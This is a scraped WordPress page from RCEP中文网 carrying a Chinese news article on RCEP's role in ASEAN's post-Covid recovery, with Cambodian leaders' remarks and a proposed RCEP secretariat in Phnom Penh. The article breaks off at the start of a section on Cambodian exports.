

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cn.rcepnews.com/2022/09/20/917.html
body_size: 48829
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://cn.rcepnews.com/xmlrpc.php" />
	
	<script data-ad-client="ca-pub-9929870091226364" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="baidu-site-verification" content="codeva-g7X11w71fZ" />
	<meta name="baidu-site-verification" content="codeva-hp0sfURsYz" />
<title>RCEP改变东盟经济的游戏规则？ | RCEP中文网</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.7.1[555,594] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://cn.rcepnews.com/#organization","url":"https://cn.rcepnews.com/","name":"RCEP中文网","sameAs":[]},{"@type":"WebSite","@id":"https://cn.rcepnews.com/#website","url":"https://cn.rcepnews.com/","name":"RCEP中文网","publisher":{"@id":"https://cn.rcepnews.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://cn.rcepnews.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://cn.rcepnews.com/2022/09/20/917.html#webpage","url":"https://cn.rcepnews.com/2022/09/20/917.html","inLanguage":"zh-CN","name":"RCEP改变东盟经济的游戏规则？","isPartOf":{"@id":"https://cn.rcepnews.com/#website"},"breadcrumb":{"@id":"https://cn.rcepnews.com/2022/09/20/917.html#breadcrumblist"},"datePublished":"2022-09-20T10:28:54+08:00","dateModified":"2022-09-22T03:29:12+08:00"},{"@type":"Article","@id":"https://cn.rcepnews.com/2022/09/20/917.html#article","isPartOf":{"@id":"https://cn.rcepnews.com/2022/09/20/917.html#webpage"},"author":{"@id":"https://cn.rcepnews.com/author/wp#author"},"headline":"RCEP改变东盟经济的游戏规则？","datePublished":"2022-09-20T10:28:54+08:00","dateModified":"2022-09-22T03:29:12+08:00","commentCount":0,"mainEntityOfPage":{"@id":"https://cn.rcepnews.com/2022/09/20/917.html#webpage"},"publisher":{"@id":"https://cn.rcepnews.com/#organization"},"articleSection":"东盟"},{"@type":"Person","@id":"https://cn.rcepnews.com/author/wp#author","name":"wp","sameAs":[],"image":{"@type":"ImageObject","@id":"https://cn.rcepnews.com/#personlogo","url":"https://secure.gravatar.com/avatar/66ca8dbe8fec738718fa1d7f201aa284?s=96&d=mm&r=g","width":96,"height":96,"caption":"wp"}},{"@type":"BreadcrumbList","@id":"https://cn.rcepnews.com/2022/09/20/917.html#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://cn.rcepnews.com/","url":"https://cn.rcepnews.com/","name":"RCEP（区域全面经济伙伴关系协定） | RCEP中文网"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://cn.rcepnews.com/2022/09/20/917.html","url":"https://cn.rcepnews.com/2022/09/20/917.html","name":"RCEP改变东盟经济的游戏规则？"}}]}]}</script>
<link rel="canonical" href="https://cn.rcepnews.com/2022/09/20/917.html" />
<!-- All In One SEO Pack -->
<link rel="alternate" type="application/rss+xml" title="RCEP中文网 &raquo; Feed" href="https://cn.rcepnews.com/feed" />
<link rel="alternate" type="application/rss+xml" title="RCEP中文网 &raquo; 评论Feed" href="https://cn.rcepnews.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="RCEP中文网 &raquo; RCEP改变东盟经济的游戏规则？评论Feed" href="https://cn.rcepnews.com/2022/09/20/917.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cn.rcepnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cn.rcepnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cn.rcepnews.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-magazine-css' href='https://cn.rcepnews.com/wp-content/themes/mh-magazine/style.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://cn.rcepnews.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://cn.rcepnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cn.rcepnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cn.rcepnews.com/wp-content/themes/mh-magazine/js/scripts.js?ver=3.8.3' id='mh-scripts-js'></script>
<link rel="https://api.w.org/" href="https://cn.rcepnews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cn.rcepnews.com/wp-json/wp/v2/posts/917" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cn.rcepnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cn.rcepnews.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://cn.rcepnews.com/?p=917' />
<link rel="alternate" type="application/json+oembed" href="https://cn.rcepnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcn.rcepnews.com%2F2022%2F09%2F20%2F917.html" />
<link rel="alternate" type="text/xml+oembed" href="https://cn.rcepnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcn.rcepnews.com%2F2022%2F09%2F20%2F917.html&#038;format=xml" />
<style type="text/css">
.mh-header { background: #f4f4f4; }
.mh-widget-layout4 .mh-widget-title { background: #203672; background: rgba(32, 54, 114, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #203672; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #203672; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #203672; }
body, a, blockquote, blockquote cite, .post .entry-title, .page-title, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .wp-caption-text, #respond .comment-reply-title, #respond #cancel-comment-reply-link, #respond .logged-in-as a, .mh-ping-list .mh-ping-item a, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout7 .mh-widget-title, .mh-widget-layout8 .mh-widget-title, .mh-slider-layout4 .mh-slider-caption, .mh-slider-layout4 .mh-slider-caption a, .mh-slider-layout4 .mh-slider-caption a:hover { color: #303030; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #212121; }
.entry-content a { color: #636363; }
a:hover, .entry-content a:hover, #respond a:hover, #respond #cancel-comment-reply-link:hover, #respond .logged-in-as a:hover, .mh-comment-list .comment-meta a:hover, .mh-ping-list .mh-ping-item a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #1e7ddb; }
</style>
<!--[if lt IE 9]>
<script src="https://cn.rcepnews.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 16px; font-size: 1rem; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-180x180.png" />
<meta name="msapplication-TileImage" content="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-270x270.png" />
	
	
	
</head>
<body id="mh-mobile" class="post-template-default single single-post postid-917 single-format-standard custom-background mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout3" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
											<nav class="mh-navigation mh-header-nav mh-header-nav-top clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="https://www.rcepnews.com/">RCEP NEWS</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="https://cn.rcepnews.com/rcep-chinese">RCEP协定文本</a></li>
<li id="menu-item-3420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3420"><a href="https://cn.ibnews.com/">国际商业新闻社</a></li>
<li id="menu-item-3340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3340"><a href="https://cn.ibnews.com/cn/boc">外汇牌价</a></li>
<li id="menu-item-3421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3421"><a href="http://www.gznews.com/">广州新闻网</a></li>
<li id="menu-item-3422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3422"><a href="http://www.zjnews.com/">浙江新闻网</a></li>
<li id="menu-item-3423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3423"><a href="http://www.sxnews.com.cn/">陕新网</a></li>
</ul></div>						</nav>
									</div>
								</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color:212121; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://cn.rcepnews.com/" title="RCEP中文网" rel="home">
<h2 class="mh-header-title">RCEP中文网</h2>
</a>
<h3 class="mh-header-tagline">RCEP Chinese News</h3>

</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
					</nav>
	</div>
	</header>




<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage">

<article id="post-917" class="post-917 post type-post status-publish format-standard hentry category-asean">


	<header class="entry-header clearfix"><h1 class="entry-title">RCEP改变东盟经济的游戏规则？</h1><div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i>
					
					2022年9月20日 星期二 18:28
					
					</span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://cn.rcepnews.com/news/asean" rel="category tag">东盟</a></span>
</div>
	</header>
	
	
		
	
	<div class="entry-content clearfix"><p>上周，在第54届东盟经济部长会议和东盟领导人与伙伴关系论坛期间，东盟的几位领导人就解决困扰该地区各种问题的必要措施进行了一场“头脑风暴”会议。</p>
<p>《高棉时报》仔细分析了自由贸易协定为所有参与国促进贸易和投资联系、加快经济从疫情中复苏所蕴含的巨大潜力。</p>
<p>一系列经济困境，包括Covid-19大流行，俄乌冲突，通货膨胀，美元走强，美联储强硬立场，股市混乱，供应链中断，能源价格波动以及其他一些地缘政治问题，都迫使各国采取新的生存和复苏战略。</p>
<p>上周在柬埔寨出席第54届东盟经济部长会议和东盟领导人与伙伴关系论坛的几位东盟领导人，讨论了解决困扰该地区的各种问题的措施。</p>
<p>东盟是由东南亚10个成员国组成的政治和经济联盟，其经济专家指出，在充满挑战的后Covid时期，他们需要保持团结，以改变他们的经济命运。他们还讨论了区域全面经济伙伴关系（RCEP）在恢复该地区经济愿望方面的潜在作用。</p>
<p>RCEP是世界上最大的自由贸易协定，约占世界国内生产总值和人口的30%。RCEP由15个国家签署，包括澳大利亚，文莱，柬埔寨，中国，印度尼西亚，日本，老挝，马来西亚，缅甸，新西兰，菲律宾，新加坡，韩国，泰国和越南。</p>
<p><strong>可持续复苏</strong></p>
<p>柬埔寨首相洪森上周在金边开幕2022年东盟领导人和伙伴关系论坛时表示，RCEP一直在为Covid-19后可持续和包容性的经济复苏做出贡献。</p>
<p>“东盟必须充分利用自由贸易协定，特别是RCEP协定，这是全球历史上最大的自由贸易协定，”他说。</p>
<p>他在开幕式上宣布东盟经济俱乐部成立。他说: “该俱乐部将通过以独立和专业的方式对东盟领导人达成的协议，特别是自由贸易协议、RCEP协议和其他与经济支柱相关的协议的执行情况进行监督、评估和建议，在促进东盟经济一体化更加团结方面发挥关键作用。”</p>
<p>洪森首相在一次关于亚洲未来的国际会议上发表讲话时说： “RCEP是开放、包容和基于规则的贸易体系的最佳范例，它反映了参与国对加强区域合作的真正愿望和承诺。”</p>
<p>“在这方面，我们需要继续并做出更大的努力，促进其他区域倡议和合作，最大限度地利用亚洲发展的潜力，”他补充说。</p>
<p>柬埔寨亚洲视觉研究所所长Chheang Vannarith博士支持洪森首相关于在柬埔寨设立RCEP秘书处的提议，他说： “我们已经准备好了，我们需要寻求所有东盟成员国和对话伙伴的支持，特别是那些RCEP签署国的支持，以便在金边设立RCEP总秘书处。”</p>
<p>上个月，柬埔寨政府提议设立一个独立的秘书处，以协调RCEP的实施。</p>
<p>他指出，RCEP谈判于十年前在金边开始，他告诉东盟领导人与伙伴关系论坛： “十年后，我们开始执行RCEP。因此，柬埔寨应该发挥这种作用，它可以与东盟经济俱乐部合作，支持RCEP的实施，这将给该地区带来更大的影响。”</p>
<p>RCEP已经对包括沙特王国在内的几个国家的贸易数据产生了影响。</p>
<p><strong>令人印象深刻的出口</strong></p>
<p>最新的出口数据显示，柬埔寨受益于RCEP协议。</p>
